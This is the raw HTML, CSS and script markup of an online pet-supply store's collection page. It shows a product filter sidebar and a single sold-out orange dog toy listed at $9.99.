.filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-color-orange  filter-selected-dog-toys " data-total-tag-count="9">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_single_item has_group_selected pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type has_selected"><li class="collection-container filter-active-dog-toys active selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-orange" title="Remove tag dog-toys"><i class="check-icon " style=""></i> Dog Toys</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/color-orange">clear</a></div><div class="filter-group filter-group-dog-toy-type has_single_item  pt-display-nested pt-filter-mode-single ">
              <h4 tabindex="0">Dog Toy Type</h4>
              <div class="scroll-content">
                <label for="search-dog-toy-type">Search</label><input form='none' id="search-dog-toy-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-dog-toy-type "><li class="collection-container filter-active-interactive-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-orange/dog-toys+interactive-dog-toys" title="Narrow selection to products matching tag interactive-dog-toys"><i class="check-icon " style=""></i> Interactive Toys</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-price has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price "><li class="collection-container filter-active-under-10 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-orange/dog-toys+under-10" title="Narrow selection to products matching tag under-10"><i class="check-icon " style=""></i> Under $10</a>
</div>
                          </li><li class="collection-container filter-active-under-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-orange/dog-toys+under-25" title="Narrow selection to products matching tag under-25"><i class="check-icon " style=""></i> Under $25</a>
</div>
                          </li><li class="collection-container filter-active-10-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-orange/dog-toys+10-25" title="Narrow selection to products matching tag 10-25"><i class="check-icon " style=""></i> $10 to $25</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-color has_mutliple_items has_group_selected pt-display-smallbox pt-filter-mode-and ">
              <h4 tabindex="0">Color</h4>
              <div class="scroll-content">
                <label for="search-color">Search</label><input form='none' id="search-color" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-color has_selected"><li class="collection-container filter-active-color-red active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-orange/dog-toys+color-red" title="Narrow selection to products matching tag color-red"><i class="check-icon " style=""></i> Red</a>
</div>
                          </li><li class="collection-container filter-active-color-orange active selected ">
                            <div class="collection-name"><a class="pt-filter-link" href="/collections/all/dog-toys" title="Orange"><i class="check-icon " style=""></i> Orange</a></div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/all/dog-toys">clear</a></div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/DD-6804.jpg?v=1599780796&width=165 165w,//infinitewags.com/cdn/shop/products/DD-6804.jpg?v=1599780796&width=360 360w,//infinitewags.com/cdn/shop/products/DD-6804.jpg?v=1599780796&width=533 533w,//infinitewags.com/cdn/shop/products/DD-6804.jpg?v=1599780796&width=720 720w,//infinitewags.com/cdn/shop/products/DD-6804.jpg?v=1599780796 900w
                "
                src="//infinitewags.com/cdn/shop/products/DD-6804.jpg?v=1599780796&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Soft Flex Molecule Dog Toy Hueter Toledo "
                class="motion-reduce"
                
                width="900"
                height="900"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/DD-6855.jpg?v=1599783571&width=165 165w,//infinitewags.com/cdn/shop/products/DD-6855.jpg?v=1599783571&width=360 360w,//infinitewags.com/cdn/shop/products/DD-6855.jpg?v=1599783571 450w
                  "
                  src="//infinitewags.com/cdn/shop/products/DD-6855.jpg?v=1599783571&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="450"
                  height="450"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/soft-flex-molecule-dog-toy" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244313796768" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244313796768 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244313796768">
                Soft Flex Molecule Dog Toy - Hueter Toledo
              </a>
            </h3>
<div product-id="5244313796768" product-handle="soft-flex-molecule-dog-toy" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244313796768"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244313796768"  kds-star-rating-pos="1">
            <a href="/products/soft-flex-molecule-dog-toy" id="CardLink-template--19457121648869__main-collection-product-grid-5244313796768" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244313796768 Badge-template--19457121648869__main-collection-product-grid-5244313796768">
              Soft Flex Molecule Dog Toy - Hueter Toledo
            </a>
          </h3>
<div product-id="5244313796768" product-handle="soft-flex-molecule-dog-toy" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$9.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$9.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244313796768">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244313796768-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244313796768-submit title-template--19457121648869__main-collection-product-grid-5244313796768"
                  data-product-url="/products/soft-flex-molecule-dog-toy"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244313796768" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Soft Flex Molecule Dog Toy - Hueter Toledo"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244313796768"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244313796768" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-5244313796768"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
